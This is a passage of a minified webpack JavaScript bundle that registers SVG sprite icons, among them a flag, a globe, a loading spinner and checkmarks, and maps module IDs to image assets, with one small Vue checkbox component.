L1.89476011,4.60378952" id="icon-India_Fill-15" fill="#2C3E85" />\n                    <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-India_Fill-16" fill="#2C3E85" />\n                    <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-India_Fill-17" fill="#2C3E85" />\n                    <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-India_Fill-18" fill="#2C3E85" />\n                    <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-India_Fill-19" fill="#2C3E85" />\n                    <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-India_Fill-20" fill="#2C3E85" />\n                    <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-India_Fill-21" fill="#2C3E85" />\n                    <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-India_Fill-22" fill="#2C3E85" />\n                    <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-India_Fill-23" fill="#2C3E85" />\n                    <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-India_Fill-24" fill="#2C3E85" />\n                    <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-India_Fill-25" fill="#2C3E85" />\n                    <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-India_Fill-26" fill="#2C3E85" />\n                    <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-India_Fill-27" fill="#2C3E85" />\n                    <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-India_Fill-28" fill="#2C3E85" />\n                    <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-India_Fill-29" fill="#2C3E85" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0e38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fo.8f009344.svg"},"0e45":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout1.6a8b8c39.png"},"0e8e":function(t,e,i){},"0f0a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-False",use:"icon-False-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-False">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#F53F55" />\n<path d="M33.7101 14.3426C34.8696 15.502 34.8696 17.3136 33.7101 18.473L19 33.1831C17.8406 34.3426 16.029 34.3426 14.8696 33.1831C13.7101 32.0237 13.7101 30.2121 14.8696 29.0527L29.5797 14.3426C30.7391 13.2556 32.5507 13.2556 33.7101 14.3426Z" fill="#C20A20" />\n<path d="M33.7373 33.2101C32.5779 34.3696 30.7663 34.3696 29.6068 33.2101L14.8967 18.5C13.7373 17.3406 13.7373 15.529 14.8967 14.3696C16.0561 13.2101 17.8677 13.2101 19.0271 14.3696L33.7373 29.0797C34.8242 30.2391 34.8242 32.0507 33.7373 33.2101Z" fill="#F53F55" />\n</symbol>'});o.a.add(r);e["default"]=r},"0f0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/loginActive.e56682c2.png"},"0f7f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glo-en",use:"icon-glo-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-glo-en">\n    <title>Global</title>\n    <g id="icon-glo-en_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-glo-en_Global">\n            <rect id="icon-glo-en_矩形" x="0" y="0" width="24" height="24" />\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-glo-en_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-glo-en_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-glo-en_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-glo-en_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0ffe":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lb.bc789b21.svg"},1:function(t,e){},"105a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ch.72a82891.svg"},1099:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-loading",use:"icon-loading-usage",viewBox:"0 0 330 330",content:'<symbol fill="#fff" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330" id="icon-loading">\n<g id="icon-loading_XMLID_2_">\n\t<path id="icon-loading_XMLID_4_" d="M97.5,165c0-8.284-6.716-15-15-15h-60c-8.284,0-15,6.716-15,15s6.716,15,15,15h60\n\t\tC90.784,180,97.5,173.284,97.5,165z" />\n\t<path id="icon-loading_XMLID_5_" d="M307.5,150h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S315.784,150,307.5,150z" />\n\t<path id="icon-loading_XMLID_6_" d="M172.5,90c8.284,0,15-6.716,15-15V15c0-8.284-6.716-15-15-15s-15,6.716-15,15v60\n\t\tC157.5,83.284,164.216,90,172.5,90z" />\n\t<path id="icon-loading_XMLID_7_" d="M172.501,240c-8.284,0-15,6.716-15,15v60c0,8.284,6.716,15,15,15c8.284,0,15-6.716,15-15v-60\n\t\tC187.501,246.716,180.785,240,172.501,240z" />\n\t<path id="icon-loading_XMLID_8_" d="M77.04,48.327c-5.856-5.858-15.354-5.857-21.213,0c-5.858,5.858-5.858,15.355,0,21.213l42.427,42.428\n\t\tc2.929,2.929,6.768,4.394,10.606,4.394c3.838,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L77.04,48.327z" />\n\t<path id="icon-loading_XMLID_9_" d="M246.746,218.034c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.858-5.857,15.355,0,21.213l42.428,42.426\n\t\tc2.929,2.929,6.768,4.393,10.607,4.393c3.839,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L246.746,218.034z" />\n\t<path id="icon-loading_XMLID_10_" d="M98.254,218.034L55.828,260.46c-5.858,5.858-5.858,15.355,0,21.213c2.929,2.929,6.768,4.393,10.607,4.393\n\t\tc3.839,0,7.678-1.464,10.606-4.393l42.426-42.426c5.858-5.858,5.858-15.355,0-21.213\n\t\tC113.609,212.176,104.111,212.176,98.254,218.034z" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"11c1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nr.6b72bbc1.svg"},"11fe":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-righticon",use:"icon-righticon-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-righticon">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="#31BC69" />\n<path opacity="0.6" d="M2.89903 5.43476C2.60918 5.72462 2.60918 6.17751 2.89903 6.46737L4.76497 8.33331C5.05483 8.62317 5.50773 8.62317 5.79758 8.33331C6.08744 8.04346 6.08744 7.59056 5.79758 7.3007L3.93164 5.43476C3.64179 5.16302 3.18889 5.16302 2.89903 5.43476Z" fill="#31BC69" />\n<path d="M9.41972 3.62324C9.70958 3.91309 9.70958 4.36599 9.41972 4.65585L5.74219 8.33338C5.45233 8.62324 4.99943 8.62324 4.70958 8.33338C4.41972 8.04353 4.41972 7.59063 4.70958 7.30077L8.38712 3.62324C8.67697 3.3515 9.12987 3.3515 9.41972 3.62324Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},"124c":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("svg-icon",{staticClass:"t-checkbox",attrs:{size:t.size,iconClass:t.iconClass},on:{click:function(e){return e.stopPropagation(),t.onChange.apply(null,arguments)}}})},s=[],a={props:{value:{type:Boolean,default:!1},size:{type:String,default:"18"}},data(){return{inputValue:this.value}},computed:{iconClass(){return this.value?"checked":"unchecked"}},watch:{value(t,e){this.inputValue=t}},methods:{onChange(){this.inputValue=!this.inputValue,this.$emit("input",this.inputValue),this.$emit("onChange",this.inputValue)}}},o=a,r=(i("782d"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"22ecd593",null);e["a"]=c.exports},"129b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-doc",use:"icon-doc-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-doc">\n<g clip-path="url(#icon-doc_clip0_8948_32650)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6909 0.411067C13.4477 0.299006 13.1611 0.342613 12.9622 0.52188L11.9125 1.45131C11.8839 1.47673 11.8408 1.47657 11.8124 1.45101L10.3842 0.173594C10.1259 -0.0578648 9.73482 -0.0578648 9.47651 0.173594L8.04956 1.44984C8.02085 1.47548 7.97747 1.47548 7.94877 1.44984L6.52166 0.173594C6.26335 -0.057827 5.87229 -0.057827 5.61398 0.173594L4.18555 1.45101C4.15696 1.47657 4.11377 1.47669 4.08502 1.45127L3.03438 0.52188C2.75565 0.274007 2.32873 0.299006 2.08086 0.577741C1.96971 0.702736 1.90889 0.864531 1.91018 1.03177V14.9683C1.90768 15.3419 2.2085 15.6467 2.58209 15.6492C2.74944 15.6504 2.91124 15.5894 3.03627 15.4782L4.08597 14.5487C4.11452 14.5233 4.1576 14.5235 4.186 14.549L5.61424 15.8264C5.87255 16.0579 6.26361 16.0579 6.52193 15.8264L7.94903 14.5502C7.97774 14.5246 8.02112 14.5246 8.04982 14.5502L9.47693 15.8264C9.73528 16.0578 10.1263 16.0578 10.3846 15.8264L11.8131 14.549C11.8417 14.5234 11.8849 14.5233 11.9136 14.5487L12.9643 15.4781C13.2431 15.7259 13.67 15.7007 13.9178 15.4218C14.0287 15.297 14.0895 15.1354 14.0883 14.9683V1.03177C14.0918 0.764043 13.9355 0.519914 13.6909 0.411067ZM3.99902 3.86671C3.99902 3.57216 4.2378 3.33337 4.53236 3.33337H11.4657C11.7602 3.33337 11.999 3.57216 11.999 3.86671C11.999 4.16126 11.7602 4.40004 11.4657 4.40004H4.53236C4.2378 4.40004 3.99902 4.16126 3.99902 3.86671ZM4.53236 6C4.2378 6 3.99902 6.23878 3.99902 6.53333C3.99902 6.82789 4.2378 7.06667 4.53236 7.06667H11.4657C11.7602 7.06667 11.999 6.82789 11.999 6.53333C11.999 6.23878 11.7602 6 11.4657 6H4.53236ZM3.99902 9.20002C3.99902 8.90547 4.2378 8.66669 4.53236 8.66669H11.4657C11.7602 8.66669 11.999 8.90547 11.999 9.20002C11.999 9.49457 11.7602 9.73335 11.4657 9.73335H4.53236C4.2378 9.73335 3.99902 9.49457 3.99902 9.20002ZM4.53236 11.3334C4.2378 11.3334 3.99902 11.5722 3.99902 11.8667C3.99902 12.1613 4.2378 12.4 4.53236 12.4H9.46569C9.76024 12.4 9.99902 12.1613 9.99902 11.8667C9.99902 11.5722 9.76024 11.3334 9.46569 11.3334H4.53236Z" fill="url(#icon-doc_paint0_linear_8948_32650)" />\n</g>\n<defs>\n<linearGradient id="icon-doc_paint0_linear_8948_32650" x1="1.91016" y1="8.00002" x2="14.0883" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#E2B271" />\n<stop offset="1" stop-color="#F6D99D" />\n</linearGradient>\n<clipPath id="icon-doc_clip0_8948_32650">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"12bf":function(t,e,i){"use strict";i("ea1e")},"12d4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ua.8a287858.svg"},"13c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gm.5bbf7b74.svg"},"13e2":function(t,e,i){},"146c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-lg-club",use:"icon-lg-club-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-lg-club">\n<path d="M24.8932 8.75771C23.3366 7.35602 21.3917 7.10527 19.2544 7.33257H19.2492L19.1118 7.28927C15.8731 6.38187 12.1173 7.65007 10.0831 9.19067H10.0796L10.0745 9.19608C9.34086 9.32777 8.68625 9.53523 8.1124 9.80944C12.4163 4.99821 21.2474 2.43114 24.8932 8.75771Z" fill="currentColor" />\n<path d="M21.0234 25.4604C18.3499 28.5153 14.029 27.2106 7.20703 19.8636C4.03882 16.4505 4.23125 11.6627 8.11076 9.81002C7.1469 10.8888 6.40982 12.0776 6.0095 13.3061C5.84971 13.7932 5.74148 14.2839 5.69509 14.7782C5.56967 16.0915 6.13664 17.4174 7.16579 18.6153C7.49052 18.9941 7.86334 19.3585 8.27397 19.7085V19.7121C10.2481 22.3603 13.9042 24.1986 16.9178 25.2323C18.428 25.75 19.8111 25.7771 21.0207 25.4632L21.0234 25.4604C21.5852 24.8164 22.0739 23.9814 22.4982 22.9676C22.7628 22.338 23.0618 21.73 23.3779 21.1419C24.6724 20.0315 25.6255 18.5157 26.0881 16.7674C26.1616 17.154 26.2163 17.5315 26.2506 17.8984C26.5289 20.8945 24.471 24.5652 21.0234 25.4604Z" fill="currentColor" />\n<path d="M26.0881 16.7674L26.0874 16.7637H26.0891L26.0881 16.7674Z" fill="currentColor" />\n<path d="M25.113 18.1577C25.113 18.1577 25.1061 18.1704 25.101 18.1776L25.113 18.1577Z" fill="currentColor" />\n<path d="M25.953 11.2654C26.4221 12.8601 26.5097 14.4134 26.2846 15.8385L26.2503 16.0334C27.0836 14.2095 27.3825 12.4488 26.3035 10.5565C25.8809 9.81502 25.4084 9.22332 24.893 8.75969C24.9995 8.9437 25.1026 9.13131 25.1988 9.33156C25.5149 9.97919 25.764 10.6268 25.953 11.2654Z" fill="currentColor" />\n<path d="M23.3024 21.0673L23.3047 21.0649V21.0625L23.3024 21.0673Z" fill="currentColor" />\n<path d="M23.0449 21.5488L23.0464 21.5477V21.5459L23.0449 21.5488Z" fill="currentColor" />\n<path d="M23.0086 21.5766L23.0449 21.5488C22.7999 22.0276 22.589 22.4795 22.4039 22.9205C21.9864 23.9181 21.5036 24.7371 20.9692 25.3577C19.703 25.6806 18.3525 25.6013 16.954 25.1214C12.6106 23.6331 10.231 21.7371 8.99912 20.404C9.05754 20.4455 9.11596 20.487 9.17437 20.5266C9.18125 20.5303 9.18983 20.5357 9.20014 20.5447C9.35649 20.6511 9.51455 20.7539 9.68293 20.8586L9.7276 20.8874C9.90457 20.9975 10.0815 21.1021 10.2568 21.2013L10.2808 21.214C10.4441 21.306 10.621 21.3998 10.8238 21.5044L10.8598 21.5206C11.0385 21.6108 11.2224 21.6992 11.4045 21.7822C11.4131 21.7876 11.4234 21.793 11.4337 21.7967L11.456 21.8075C11.6536 21.8977 11.8529 21.9825 12.0471 22.0618L12.066 22.0709H12.0728C12.2807 22.1556 12.4749 22.2296 12.6621 22.2964C12.681 22.3054 12.6999 22.3108 12.7137 22.3144C12.9113 22.3866 13.1106 22.4533 13.2996 22.511C13.3099 22.5146 13.3219 22.5182 13.3339 22.5218L13.358 22.5291C13.5676 22.5922 13.772 22.6517 13.9679 22.7041L13.9799 22.7149H14.0109C14.2394 22.7762 14.4473 22.8267 14.6414 22.8682L14.6981 22.8808C14.918 22.9277 15.1208 22.9674 15.3166 23.0017L15.3716 23.0125C15.5829 23.0486 15.7943 23.0811 16.0004 23.1081L16.0348 23.1136C16.2341 23.1388 16.4454 23.1605 16.6997 23.1821L16.7564 23.1875C16.9763 23.2038 17.1859 23.2164 17.387 23.2236H17.4419C17.6516 23.2308 17.8766 23.2344 18.112 23.2308C18.2288 23.2272 18.3439 23.2218 18.4573 23.2164L18.4621 23.216C18.4809 23.2143 18.4983 23.2128 18.5158 23.2128L18.5639 23.2092L18.6448 23.2025C18.7009 23.1981 18.7566 23.1936 18.8147 23.1875C18.8439 23.1839 18.8748 23.1803 18.9058 23.1767H18.9212L18.9489 23.1734C19.031 23.1637 19.1144 23.1538 19.1979 23.1424L19.258 23.1334C19.3662 23.119 19.4762 23.1009 19.5896 23.0775C19.6033 23.0757 19.6171 23.0739 19.6308 23.0703C19.6446 23.0685 19.6566 23.0667 19.6738 23.063C19.758 23.0468 19.8404 23.0288 19.9212 23.0089L20.0243 22.9855C20.1067 22.9656 20.1875 22.9458 20.2665 22.9223L20.3078 22.9115L20.3473 22.9007C20.4555 22.87 20.562 22.8358 20.6685 22.8015L20.7064 22.7888C20.7974 22.7582 20.8885 22.7257 20.9795 22.6914L21.0654 22.659C21.0974 22.6466 21.1294 22.6336 21.1609 22.6208L21.2184 22.5976L21.3747 22.5327C21.5792 22.4425 21.7785 22.3451 21.9623 22.2458C21.9812 22.2368 22 22.2261 22.0189 22.2153L22.0327 22.208C22.1083 22.1665 22.1839 22.1232 22.2561 22.0799L22.2819 22.0654L22.2977 22.0564C22.3084 22.0504 22.3191 22.0444 22.3283 22.0384C22.4107 21.9879 22.4932 21.9356 22.5757 21.8814L22.586 21.8742C22.5906 21.8718 22.5945 21.8693 22.5981 21.8669L22.6032 21.8634C22.6959 21.8021 22.7887 21.7389 22.8763 21.6758C22.8849 21.6686 22.9004 21.6577 22.9004 21.6577L22.9193 21.6433C22.9495 21.6217 22.9789 21.5993 23.0086 21.5766Z" fill="currentColor" />\n<path d="M10.5196 9.01183C10.6657 8.99018 10.8117 8.96854 10.9595 8.94328H10.9663C11.1502 8.91261 11.3306 8.88014 11.5127 8.84586L11.5299 8.84226L11.5713 8.83431C11.7364 8.80267 11.9028 8.77077 12.0676 8.73582L12.0917 8.73041C12.2687 8.69433 12.4456 8.65645 12.6226 8.61676L12.657 8.60954C12.8305 8.57166 13.004 8.53197 13.1775 8.49228L13.2256 8.48146C13.3957 8.44179 13.5659 8.40206 13.7342 8.36059L13.7961 8.34616C13.961 8.30647 14.1259 8.26679 14.2892 8.2271L14.6414 8.14231C14.7415 8.11825 14.8414 8.09393 14.9412 8.06965C15.1032 8.03022 15.265 7.99084 15.4266 7.95289L15.4558 7.94568C15.6293 7.90418 15.8045 7.86269 15.9781 7.82301L16.0142 7.81399L16.1073 7.79243C16.2475 7.76 16.3869 7.72773 16.5262 7.69673L16.5622 7.68951L17.1206 7.56864C17.2856 7.53437 17.4505 7.5019 17.6137 7.47123L17.6653 7.46221C17.8268 7.43154 17.99 7.40268 18.1498 7.37562L18.203 7.3666C18.3397 7.34452 18.4763 7.32383 18.6119 7.3033L18.6704 7.29444C15.8458 6.67206 12.5693 7.62998 10.5145 9.01183H10.5196Z" fill="currentColor" />\n<path d="M25.1941 18.2267L25.2009 18.2159L25.1992 18.2177C25.2685 18.1002 25.614 17.494 25.8643 17.0548L25.9294 16.9405C25.5205 18.3512 24.7886 19.605 23.7903 20.6098L23.8058 20.5827L23.8127 20.5701C23.9161 20.3863 24.021 20.2056 24.1233 20.0295L24.1477 19.9874L24.1576 19.9713C24.1589 19.9689 24.1597 19.967 24.1597 19.9657C24.3227 19.6867 24.4877 19.411 24.6507 19.1385L24.7903 18.905L24.8607 18.7877C24.9357 18.6625 25.009 18.539 25.0823 18.4156L25.0831 18.4142L25.0841 18.4125L25.1941 18.2267Z" fill="currentColor" />\n<path d="M25.8538 11.2956C25.6631 10.6498 25.4105 10.0058 25.1064 9.37981C25.0257 9.21024 24.9312 9.03525 24.8126 8.8296C23.5601 7.70571 21.9451 7.2475 19.7597 7.39904C19.7614 7.39904 19.7648 7.40083 19.7682 7.40264C19.7808 7.40744 19.7919 7.41226 19.803 7.41707L19.8198 7.42429L19.831 7.4287C19.8551 7.43811 19.8802 7.44789 19.904 7.46037C19.9864 7.49645 20.0724 7.53614 20.1583 7.57763C20.1696 7.58359 20.1784 7.58791 20.1862 7.59179L20.2046 7.60108L20.2373 7.61732C20.3576 7.67865 20.4624 7.73638 20.5603 7.79231L20.7459 7.90415C20.7922 7.93121 20.8369 7.95827 20.8816 7.98894L20.9034 8.00332C20.942 8.02879 20.9797 8.05359 21.0173 8.08094C21.0603 8.1093 21.1024 8.13858 21.1448 8.16813L21.196 8.20361C21.2155 8.21804 21.235 8.23214 21.2543 8.24605C21.2808 8.26521 21.3068 8.28402 21.3317 8.30283L21.349 8.31575C21.403 8.35626 21.4557 8.39572 21.507 8.43813C21.5366 8.46052 21.567 8.48548 21.5977 8.51065L21.6393 8.54457C21.6805 8.57884 21.7217 8.61312 21.763 8.6492L21.8111 8.68889C21.854 8.72497 21.897 8.76285 21.9382 8.80073C21.9966 8.85305 22.0568 8.90717 22.1135 8.96309L22.2269 9.06953C22.3007 9.14169 22.3712 9.21384 22.4433 9.28781C22.4622 9.30765 22.4829 9.3275 22.5035 9.34734C22.5997 9.45017 22.689 9.54758 22.7767 9.6468C22.811 9.68468 22.8454 9.72437 22.878 9.76406L22.8917 9.77979C22.9409 9.83646 22.9927 9.89602 23.043 9.95709C23.0667 9.98515 23.0892 10.0132 23.1126 10.0424L23.1237 10.0563L23.1529 10.0924C23.2028 10.1537 23.2526 10.2169 23.3007 10.28L23.421 10.4406L23.5498 10.6137L23.8917 11.108C23.9244 11.1585 23.957 11.2091 23.9897 11.2578L24.1185 11.4634C24.1735 11.5518 